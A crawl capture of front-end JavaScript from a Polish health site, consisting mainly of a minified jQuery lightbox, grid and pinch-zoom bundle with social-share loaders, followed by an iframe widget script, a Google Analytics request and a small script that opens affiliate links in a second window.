e[a]=1e3,e[i]=30*t,[e]},1),bounceDown:o(u,function(t,e){var o={};return o[a]=100,o[l]=1e3*e,[o]},1),bounceUp:o(u,function(t,e){var o={};return o[a]=100,o[l]=-1e3*e,[o]},1),hangLeft:o(u,function(t){var o={};return o[n]=-179*t,[o,e,"0% 0%"]},0),hangRight:o(u,function(t){var o={};return o[n]=-179*t,[o,e,"100% 0%"]},0),zoomIn:o(u,function(t,e){var o={},i={};return o[a]=800,o[c]=800*e,o[n]=45*t,i[h]=1-e,[o,i]},0),simpleFade:o(u,function(t,o){var a={};return a[h]=1-o,[e,a]},0),simpleSwitch:o(u,function(){var t={};return t[h]=1,[e,t]},0),breakIn:o(u,function(t){var e={};return e[n]=45*t,[e]},1),rotateIn:o(u,function(t,e){var o={};return o[a]=1e3,o[s]=90*t,o[p]=1-.3*e,[o]},1),rotateOut:o(u,function(t,e){var o={};return o[a]=1e3,o[s]=-90*t,o[p]=1-.3*e,[o]},1),cicleDown:o(u,function(t,e){var o={},i={};return o[a]=1200,o[r]=-90*t,o[l]=200*e,i[h]=1-e,[o,i,"50% 100%"]},0),cicleUp:o(u,function(t,e){var o={},i={};return o[a]=1200,o[r]=-90*t,o[l]=-200*e,i[h]=1-e,[o,i,"50% 1%"]},0),throwIn:o(u,function(t,e){var o={},i={};return o[a]=800,o[p]=1-.6*e,o[n]=180*t,i[h]=1-e,[o,i]},.3),fall:o(u,function(t,e){var o={},i={};return o[a]=1800,o[r]=-90*e,o[n]=90*t,o[c]=-400*t,i[h]=Math.pow(1-e,.25),[o,i,d]},0),jump:o(u,function(t,e){var o={};return o[a]=1500,o[p]=1-.999*e,o[l]=300*e,o[r]=100*e,o[c]=1e3*e,[o]},0)})}(jQuery),function(t){function e(t,e){for(var o="",a=!1,i="",n=0;n<t.length;n++)a?"}"==t.charAt(n)?(e[i]&&(o+=e[i]),a=!1,i=""):i+=t.charAt(n):"{"==t.charAt(n)?a=!0:o+=t.charAt(n);return o}function o(t){return"undefined"==typeof t.has.charAt?t.has():"undefined"!=typeof window[t.has]?!0:!1}function a(t){var e=document.createElement("script");e.async=!0,e.defer=!0,e.id=t.id,e.src=t.src,n.append(e)}function i(t,a,i){for(var n,a=a.split(","),s="",l=[],c=0;c<a.length;c++)(l[c]=o(n=r[a[c]]))&&(s+=e(n.create,i));t.append(s);for(var c in a)l[c]&&r[a[c]].parse(r[a[c]].api(),t.get(0))}var n,r={fb:{has:"FB",code:"fb",api:function(){return FB},parse:function(t,e){t.XFBML.parse(e)},id:"facebook-jssdk",src:"//connect.facebook.net/en_US/all.js",create:'<div class="nchlb_like_container" data-share-nacho="true"><iframe class="fb-like" src="//www.facebook.com/plugins/like.php?layout=standard&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=20&amp;href={url}" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:20px;" allowTransparency="true"></iframe></div>'},tw:{has:"twttr",code:"tw",api:function(){return twttr},parse:function(t,e){t.widgets.load(e)},id:"twitter-wjs",src:"//platform.twitter.com/widgets.js",create:'<div class="nchlb_twitter_container" data-share-nacho="true"><a href="https://twitter.com/share" class="twitter-share-button" data-url="{url}" data-text="{title}" data-count="none" target="_blank">Tweet</a></div>'},gp:{has:function(){return"undefined"==typeof gapi||"undefined"==typeof gapi.plusone?!1:!0},code:"gp",api:function(){return gapi.plusone},parse:function(t,e){t.go(e)},id:"",src:"//apis.google.com/js/plusone.js",create:'<div class="nchlb_google_container" data-share-nacho="true"><div class="g-plusone" data-share-nacho="true" data-size="medium" data-annotation="none" data-href="{url}"></div></div>'},pin:{has:function(){for(var t in window)if(0==t.search("PIN_"))return!0;return!1},code:"pin",api:function(){for(var t in window)if(0==t.search("PIN_")&&window[t].f)return window[t]},parse:function(e,o){for(var a,i=t(o).is("a")?[o]:o.getElementsByTagName("a"),n=e.f.render,r=0;r<i.length;r++)"undefined"!=typeof(a=t(i[r]).attr("data-pin-do"))&&0!=t(i[r]).parent(".nchlb_pinterest_container").length&&"undefined"!=n&&void 0!=n&&n[a](i[r])},id:"",src:"https://assets.pinterest.com/js/pinit.js",create:'<div class="nchlb_pinterest_container" data-share-nacho="true"><a href="https://pinterest.com/pin/create/button/?url={url}&media={media}&description={title}" data-pin-do="buttonPin" data-pin-save="false" data-pin-custom="true" target="_blank"><img src="https://assets.pinterest.com/images/pidgets/pin_it_button.png"/></a></div>'}};t(window).load(function(){if($TS_VCSC_Lightbox_LoadAPIs){var e,s=$TS_VCSC_Lightbox_Social.split(",");n=t("body");for(var l in r)e=r[l],t.inArray(e.code,s)>=0&&(o(e)||a(e))}t.fn.nchlightbox("access","shareButtons",i)})}(jQuery),function(t,e,o){var a={grid:function(e,o){this.name="",this.set=e,this.opts=t.extend({},t.fn.nchgrid.defaults,o),this.images=[],this.items=[],this.cols=[],this.width=0,this.columns=0,this.filters=[],o.target||(this.opts.target=t(e.parent()))},column:function(){this.images=[],this.height=0,this.width=0,this.aspect=0,this.less=!1,this.addImage=function(t){this.images.push(t),this.aspect+=t.aspect}},getColumns:function(t,e){for(var o=0;e[o]<t;)o++;return o==e.length?o:o+1},resolveDeltaHeight:function(t,e,o,a){return(t+e*a)/(o+a)},spreadImages:function(t,e){var a=t.images,i=a.length;if(t.opts.order)for(var n=0;i>n;n++)e[n%t.columns].addImage(a[n]);else{for(var r,s=a.length,l=0,c=t.columns,h=[],n=0;c>n;n++)h.push({index:h.length,aspect:0});for(;s>l;){r=[];for(var n=0;c>n;n++)a[l+n]!=o&&r.push({aspect:1/a[l+n].aspect,index:l+n});r.sort(function(t,e){return t.aspect>e.aspect}),h.sort(function(t,e){return t.aspect<e.aspect});for(var n=0;n<r.length;n++)e[h[n].index].addImage(a[r[n].index]),h[n].aspect+=r[n].aspect;l+=c}}},renderGrid:function(e){var o=function(){a.updateGrid(e)};t(window).resize(o),jQuery(window).on("debouncedresize",function(){window.setTimeout(function(){o()},750)}),o(),window.setTimeout(function(){jQuery(window).trigger("debouncedresize")},750)},filterGrid:function(e,o){var i=e.opts,n=(e.set,e.images,e.cols),r=i.target.width();e.columns=a.getColumns(e.width=r,i.grid);var s=o.split(",");if(e.columns!=n.length){n=[];for(var l=0;l<e.columns;l++)n[l]=new a.column;a.spreadImages(e,n)}for(var l=0;l<n.length;l++){c=n[l],all=c.images;for(var h=0;h<all.length;h++)image=t(e.items[all[h].index]),groups=t.trim(image.attr("data-groups")),valid=!1,s.forEach(function(t){a.searchGrid(groups,t)&&(valid=!0)}),valid?(image.removeClass("nchgrid-tile-filtered"),image.attr("data-showing","true")):(image.addClass("nchgrid-tile-filtered"),image.attr("data-showing","false"))}},searchGrid:function(t,e){return new RegExp("\\b"+e+"\\b","i").test(t)},updateGrid:function(e){var o=e.opts,i=(e.set,e.images),n=o.target,r=e.cols,s=o.target.width();if(e.width!=s){if(e.columns=a.getColumns(e.width=s,o.grid),e.columns!=r.length){r=[];for(var l=0;l<e.columns;l++)r[l]=new a.column;a.spreadImages(e,r)}for(var c=e.width-(r.length-1)*o.margin,h=Math.floor(i.length/e.columns),d=0,u=0,l=0;l<e.columns;l++)(r[l].less=r[l].images.length==h)?d+=1/r[l].aspect:u+=1/r[l].aspect;for(var p,g,f,m=a.resolveDeltaHeight(c,o.margin,d,u),b=0,v=0,l=0;l<r.length;l++){g=r[l],all=g.images,p=1/g.aspect*(m-(g.less?0:o.margin)),v=0;
for(var w=0;w<all.length;w++)f=t(e.items[all[w].index]).css({position:"absolute",left:b,top:v,width:p,height:p*all[w].aspect,display:"block"}).addClass("nchgrid-tile"),v+=p*all[w].aspect+o.margin;b+=p+o.margin}n.height(v-o.margin),"static"==n.css("position")&&n.css("position","relative")}},triggerClick:function(e){if(e.preventDefault(),!t(e.target).is("img"))if(""!=t(this).find("img").attr("data-link")&&void 0!==t(this).find("img").attr("data-link")){var o=t(this).find("img").attr("data-link"),a=t(this).find("img").attr("data-target");t.trim(a).length>0?window.open(o,a):window.location.href=o}else if(""!=t(this).find("img").attr("data-image")&&void 0!==t(this).find("img").attr("data-image")){var i=t(this).find("img").attr("data-image"),n=t(this).find("img").attr("title");t.fn.nchlightbox([{href:i,title:n}],"")}else t(this).find("img").click()},loadTiles:function(){function e(e,n,r){var s,l,c,h,d,u,p,g;o.images[e]={width:n,height:r,aspect:r/n,src:o.set[e].src,index:e,caption:l=o.set[e].title,hover:g=o.set[e].hover,thumbnail:p=o.set[e].thumbnail,groups:c=o.opts.linkGrid?t(o.set[e]).attr("data-groups"):o.set[e].groups,links:h=o.opts.linkGrid?t(o.set[e]).attr("data-link"):"",image:d=o.opts.linkGrid?t(o.set[e]).attr("data-image"):""},u=""!=h?"":""!=d?"nchgrid-lightbox":"nchgrid-nolink",o.items[e]=""!=c?(s=t('<div class="nchgrid-item '+u+'" data-thumbnail="'+p+'" data-groups="All,'+c+'" data-showing="true"></div>').insertAfter(o.set[e]).append(o.set[e])).get(0):(s=t('<div class="nchgrid-item '+u+'" data-thumbnail="'+p+'" data-groups="All,NoGroups" data-showing="true"></div>').insertAfter(o.set[e]).append(o.set[e])).get(0),o.opts.captions&&(l+"").length?s.append('<div class="nchgrid-caption"></div><div class="nchgrid-caption-text '+(o.opts.titles?"nchgrid-caption-text-always":"")+'">'+l+"</div>").on("click",a.triggerClick):s.append('<div class="nchgrid-caption"></div>').on("click",a.triggerClick),i++==o.set.length-1&&a.renderGrid(o)}var o=this,i=0,n=[],r=0,s=o.opts.random;if(this.set.each(function(a,i){var s=new Image;if(o.opts.linkGrid)if(""!=t(o.set[a]).attr("data-groups")){var l=t(o.set[a]).attr("data-groups").split(",");l.forEach(function(e){t.inArray(e,n)<0&&n.push(e)})}else r++;s.onload=function(){e(a,this.width,this.height),i.style.display="block"},s.src=this.src,i.style.display="none"}),o.opts.linkGrid&&n.length>0&&o.opts.filter){n.sort();var l=t('<div id="nch-lb-toggle-'+s+'" class="nch-lb-toggle '+o.opts.textToggleStyle+'" data-grid="nch-lb-grid-'+s+'" data-filter="nch-lb-filter-'+s+'" data-showall="nch-lb-showall-'+s+'" data-random="'+s+'">'+o.opts.textToggle+"</div>").insertBefore(o.opts.target),c=t('<div id="nch-lb-showall-'+s+'" class="nch-lb-showall '+o.opts.textShowAllStyle+'" data-grid="nch-lb-grid-'+s+'" data-filter="nch-lb-filter-'+s+'" data-random="'+s+'">'+o.opts.textShowAll+"</div>").insertBefore(o.opts.target),h=t('<select id="nch-lb-filter-'+s+'" class="nch-lb-filter" data-grid="nch-lb-grid-'+s+'" data-toggle="nch-lb-toggle-'+s+'" data-showall="nch-lb-showall-'+s+'" data-random="'+s+'" multiple="multiple"></select>').insertBefore(o.opts.target);n.forEach(function(e){t('<option value="'+e+'">'+e+"</option>").appendTo(h)}),r>0&&t('<option value="NoGroups">'+o.opts.textNoGroups+"</option>").appendTo(h)}if(o.opts.filter&&""!=o.opts.selector){var d=t("#"+o.opts.selector);"undefined"!=typeof jQuery.fn.multiSelect&&d.multiSelect({selectableHeader:"<div class='ms-header-selectable'>"+o.opts.textAvailable+"</div>",selectionHeader:"<div class='ms-header-selection'>"+o.opts.textSelected+"</div>",afterSelect:function(){},afterDeselect:function(){}}),d.on("change",function(){a.filterGrid(o,t.trim(d.val())),""!=d.val()&&null!=d.val()?c.show():c.hide()});var l=t("#"+o.opts.toggle),c=t("#"+o.opts.showall),h=t("#ms-"+o.opts.selector);h.slideToggle(),c.hide(),l.on("click",function(){h.slideToggle()}),c.on("click",function(){d.multiSelect("deselect_all")})}}},i={init:function(e){var o=this;if(!this.length){var i,n=arguments,r=e,s=[];e=t.extend({},t.fn.nchgrid.defaults,2==n.length?n[1]:{});for(var l=0;l<r.length;l++)i=new Image,i.src=r[l],s.push(i);o=this.add(s).appendTo(e.target)}return a.loadTiles.call(new a.grid(o,t.extend({},t.fn.nchgrid.defaults,e||{}))),o}};t.fn.nchgrid=function(t){return i[t]?i[t].apply(this,Array.prototype.slice.call(arguments,1)):i.init.apply(this,arguments)},t.fn.nchgrid.defaults={margin:4,grid:[240,480,720,960,1240],captions:!1,order:!1,target:!1,linkGrid:!1,random:"",filter:!1,titles:!1,selector:"",toggle:"",showall:"",textAvailable:"Available Groups",textSelected:"Filtered Groups",textNoGroups:"No Groups",textToggle:"Toggle Filter",textToggleStyle:"",textShowAll:"Show All",textShowAllStyle:""}}(jQuery,window),function(t,e,o,a){function i(t,e){return Math.floor(Math.random()*(e-t+1))+t}function n(t){1==$TS_VCSC_Hammer_ReleaseNew?(2==(t.srcEvent.pointerType+"").split("touch").length&&(c=!0),u.off("tap",n)):(2==(t.gesture.srcEvent.type+"").split("touch").length&&(c=!0),u.off("touch",n))}function r(e,o,i){function n(){w.cwidth=w.container.width(),w.cheight=w.container.height()}function r(t,e){e=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var o="",a=0;t>a;a++){var i=Math.floor(Math.random()*e.length);o+=e.substring(i,i+1)}return o}function s(t){return t=t===a?1:t,{e:[t,0,0,0,0,t,0,0,0,0,t,0,0,0,0,1]}}function h(t){return t.e.join(", ")}function d(t){var e=w.width*t-w.cwidth,o=w.height*t-w.cheight;Q=-Math.abs(0>e?0:e),$=-Math.abs(0>o?0:o)}var u,p,g,f=1,m=0,b=0,v=!1,w=this,y="nch-lb-zoom-container-"+r(10);this._el=l(e),this.$el=e.css({display:"block"}),this.container=g=t('<div id="'+y+'"></div>').insertAfter(e).append(e),this._container=1==$TS_VCSC_Hammer_ReleaseNew?new Hammer.Manager(g.get(0),{recognizers:[[Hammer.Press,{enable:!1}],[Hammer.Rotate,{enable:!1}],[Hammer.Tap,{enable:!1}],[Hammer.Swipe,{enable:!1}],[Hammer.Pan,{enable:!0}],[Hammer.Pinch,{enable:!0}]]}):g.hammer({prevent_default:!0}),this.width=e.get(0).width||e.width(),this.height=e.get(0).height||e.height(),this.scale=1,this.centerX=.5,this.centerY=.5,this.translateX=0,this.translateY=0,this.transform=w.transform=s(),this._el.transformOrigin("0 0"),this.container.css({width:o||this.width,height:i||this.height,overflow:c?"hidden":"auto"});var _,x,S,C,T,k,j,z,m=0,b=0,L=0,Q=0,$=0,I=0,V=0,E=0,M=!1,F=!1;n(),this.transformStart=function(t){F&&(F=!1,w.dragEnd(t)),n(),M=!0,1==$TS_VCSC_Hammer_ReleaseNew?(_=t.center.x,x=t.center.y):(_=t.gesture.center.pageX,x=t.gesture.center.pageY),S=g.scrollLeft(),C=g.scrollTop(),T=g.offset(),k=T.left,j=T.top,w.centerX=u=(_-k-m-V)/w.width/w.scale,u=0>u?0:u>1?1:u,w.centerY=p=(x-j-b-E)/w.height/w.scale,p=0>p?0:p>1?1:p},this.drag=function(t){if(!M){1==$TS_VCSC_Hammer_ReleaseNew?(V=t.deltaX+m+L,E=t.deltaY+b+I):(v=t.gesture,V=v.deltaX+m+L,E=v.deltaY+b+I),d(f);var e=s(f);e.e[12]=V=0>V?V>Q?V:Q:0,e.e[13]=E=0>E?E>$?E:$:0,w._el.transform("matrix3d",h(z=e))}},this.pinch=function(t){M=!0,v=1==$TS_VCSC_Hammer_ReleaseNew?t:t.gesture,f=w.scale*v.scale,1>f&&(f=1),f>5&&(f=5),d(f),L=(w.scale-f)*w.width*w.centerX+m+V,I=(w.scale-f)*w.height*w.centerY+b+V;var e=s(f);e.e[12]=L=0>L?L>Q?L:Q:0,e.e[13]=I=0>I?I>$?I:$:0,w._el.transform("matrix3d",h(z=e))},this.transformEnd=function(){w.scale=f,w.transform=z,M=!0,m=L,b=I,V=E=L=I=0},this.dragEnd=function(){return F=!1,M?void(M=!1):(w.transform=z,m=V,b=E,void(L=I=V=E=0))},this.dragStart=function(){n(),M||(M=!1,F=!0)},c&&(1==$TS_VCSC_Hammer_ReleaseNew?this._container.on("pinchstart",this.transformStart).on("pinch",this.pinch).on("pinchend",this.transformEnd).on("panstart",this.dragStart).on("pan",this.drag).on("panend",this.dragEnd):this._container.on("transformstart",this.transformStart).on("transform",this.pinch).on("transformend",this.transformEnd).on("dragstart",this.dragStart).on("drag",this.drag).on("dragend",this.dragEnd))}var s=t.fn.nchlightbox("access"),l=s.css3,c=!1,h=t("body").attr("id"),d=null;if(("undefined"==h||void 0==h)&&(h="ts-vcsc-composium-body-"+i(1e4,1e5),t("body").attr("id",h)),d=document.getElementById(h),1==$TS_VCSC_Hammer_ReleaseNew)var u=new Hammer(t(e).get(0),{prevent_default:!0});else var u=t(e).hammer();1==$TS_VCSC_Hammer_ReleaseNew?u.off("tap",n).on("tap",n):u.off("touch",n).on("touch",n),t.fn.nchlightbox("access","pinch",function(e,o){var i;return t(this).each(function(n,s){var l;s=t(s),s.data("nch-pinchzoom",l=new r(s,e,o)),i===a?i=t(l.container):i.add(l.container)}),i})}(jQuery,window,document),function(){"use strict";var t="undefined"!=typeof module&&module.exports,e="undefined"!=typeof Element&&"ALLOW_KEYBOARD_INPUT"in Element,o=function(){for(var t,e,o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a=0,i=o.length,n={};i>a;a++)if(t=o[a],t&&t[1]in document){for(a=0,e=t.length;e>a;a++)n[o[0][a]]=t[a];return n}return!1}(),a={request:function(t){var a=o.requestFullscreen;t=t||document.documentElement,/5\.1[\.\d]* Safari/.test(navigator.userAgent)?t[a]():t[a](e&&Element.ALLOW_KEYBOARD_INPUT)},exit:function(){document[o.exitFullscreen]()},toggle:function(t){this.isFullscreen?this.exit():this.request(t)},raw:o};return o?(Object.defineProperties(a,{isFullscreen:{get:function(){return Boolean(document[o.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[o.fullscreenElement]}},enabled:{enumerable:!0,get:function(){return Boolean(document[o.fullscreenEnabled])}}}),void(t?module.exports=a:window.screenfull=a)):void(t?module.exports=!1:window.screenfull=!1)}();

--- FILE ---
content_type: application/javascript
request_url: https://service.weben1.com/widget_7aac9424-8dd2-4b9c-92cf-108e3b1058d6.js
body_size: 427
content:
var c=document.getElementById("7aac9424-8dd2-4b9c-92cf-108e3b1058d6");var a=document.getElementById("7aac9424-8dd2-4b9c-92cf-108e3b1058d6").parentElement;var b='7aac9424-8dd2-4b9c-92cf-108e3b1058d6';var o='pozioma';var fo='slider';var link='https://service.weben1.com/widget/index?wid=7aac9424-8dd2-4b9c-92cf-108e3b1058d6';var iframe=document.createElement('iframe');iframe.frameBorder=0;iframe.id="webe";iframe.width="100%";iframe.height="245px";if(o==="pionowa"){var h1=(Math.round(a.clientHeight/228));iframe.height="678px";iframe.width="250px";}
if(fo==="kafelki"){iframe.height="465px";iframe.width="100%";}
if(o==="kafelki_pionowa"){iframe.width="600px";iframe.height="865px";}
iframe.setAttribute("src",link);document.getElementById("7aac9424-8dd2-4b9c-92cf-108e3b1058d6").innerHTML=iframe.outerHTML;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1451838489&t=event&_s=1&dl=https%3A%2F%2Fdrogazdrowia.pl%2Fleki%2Fparacetamol%2F&ul=en-us%40posix&dt=Paracetamol%20-%20Droga%20Zdrowia&sr=1280x720&vp=1280x720&ec=AF&ea=click&el=Affiliate%20Link&_u=IEBAAEABAAAAACAAI~&jid=1448466645&gjid=320589607&cid=947098628.1769308662&tid=UA-74312504-3&_gid=1650750872.1769308662&_r=1&_slc=1&z=632174783
body_size: -450
content:
2,cG-55G3R39XY6

--- FILE ---
content_type: application/javascript
request_url: https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_4e3414e9a106d268efd3a37f3e579396.js?ver=1.6
body_size: 251
content:
function getQueryParams(qs){qs=qs.split('+').join(' ');let params={},tokens,re=/[?&]?([^=]+)=([^&]*)/g;while(tokens=re.exec(qs)){params[decodeURIComponent(tokens[1])]=decodeURIComponent(tokens[2]);}
return params;}
(function($){const DOUBLE_OPEN_GET_PARAM='afbclid';$(document).find('a').each(function(){const paramsString=this.href?this.href.split('?')[1]:null;if(!paramsString)return;const params=getQueryParams(paramsString);console.log(params)
if(!params[DOUBLE_OPEN_GET_PARAM])return;$(this).on('click',function(e){const urlWithoutGetParams=this.href.split('?')[0];window.open(urlWithoutGetParams);})})})(jQuery)